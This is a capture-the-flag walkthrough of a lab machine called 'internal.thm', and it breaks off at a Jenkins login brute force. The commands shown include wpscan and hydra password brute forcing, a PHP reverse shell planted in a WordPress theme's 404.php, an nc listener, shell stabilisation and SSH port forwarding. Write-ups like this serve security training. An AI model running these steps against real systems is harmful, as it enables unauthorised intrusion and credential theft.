Description
Penetration Testing Challenge.
Starting off with deploying the machine, exporting IP and quickly scanning the open ports with rustscan,
1
2
export IP=10.10.103.145
rustscan -a $IP --range 0-65535 --ulimit 5000 -- -sVC -Pn -oN nmap.log

Result scan shows that port 22 is running ssh service and port 80 is running apache webserver. Let’s dive it.
Starting enumeration on port 80 by visiting http://$IP and we land on a Apache Default webpage,
Let’s quickly add the IP address of the machine corresponding with domain name of internal.thm in /etc/hosts file so that we don’t have to navigate to IP address everytime, and we can just navigate to internal.thm, which will present us with webpage of the website,
1
echo "$IP internal.thm" >> /etc/hosts
After all of this, let’s fuzz the directories to see if there is any hidden path we found,
1
dirsearch -u http://internal.thm -t 50 -w /usr/share/seclists/Discovery/Web-Content/common.txt -q 2>/dev/null

and we did, a /wordpress, which is super interesting.
Navigating to http://internal.thm/wordpress and we will land on a webpage which shows us that it is indeed a wordpress website,
I was just playing around and tried to search something with letter ‘a’ but didn’t got anything,
Then I decided to scan this website using wpscan tool,
1
wpscan --url http://internal.thm/wordpress/ -e | tee wpscan.log

after enumerating the website with wpscan, we got a username admin (this made my life easier!).
Now, I already know that I can’t login into website yet because I don’t have any credentials yet so first I wrote down the username in user.txt file and then using the rockyou.txt, I brute forced the credentials of admin user,
1
wpscan --url http://internal.thm/wordpress/ -U user.txt -P /usr/share/wordlists/rockyou.txt -t 10

after 30 minutes or so, I got the admin password.
So let’s visit http://internal.thm/blog/wp-login.php, enter credentials and boom, we got access to panel

After roaming all over the website, I finally noticed that there is a private post which has no title at all,

So I clicked onto the private blog and we can see the credentials of william user,

So I tried to ssh using these credentials just to know that this is a rabit hole,
1
ssh william@internal.thm
Then I move forward with finding a 404.php file in wordpress and there I saw that I can edit this file so I put my php-reverse-shell.php here, I already changed my IP and port

After saving the file, we can start the listener using nc -nvlp 4444 and then we can trigger the shell by issuing a request,
1
curl http://internal.thm/blog/wp-content/themes/twentyseventeen/404.php
and we can see that we will get the reverse shell as www-data user,

We know that the current shell is unstable so we’ll make this shell stable using sequence of commands,
1
2
3
4
5
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
CTRL + Z
stty raw -echo; fg
stty rows 56 columns 238

Enumerating the whole system and there is a wp-save.txt file in /opt directory and reading the file gives us the credentials of aubreanna user,

Let’s switch to aubreanna user quickly,

Enumerating home directory of aubreanna user and we get a user flag and a jenkins.txt file,

Viewing the content of the jenkins file and we can see that the internal jenkins service is running on 172.17.0.2:8080 port,

Let’s check the network statistics by issuing netstat command and we can see that port 8080 is internally open,
1
netstat -tlnp
With ssh port forwarding, we can access the internal port,
1
ssh -L 8081:127.0.0.1:8080 aubreanna@internal.thm

after visiting the http://127.0.0.1:8080 we are redirected to jenkins login page and from here, we need a way to get access to panel. But since we don’t have credentials, we need to brute force them.
I started the burp suite, let the burp catches the request having a POST request with the credentials of admin:admin,

We will use this POST data in hydra tool to brute force the credentials of the admin user,
1
hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 -s 8081 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password"
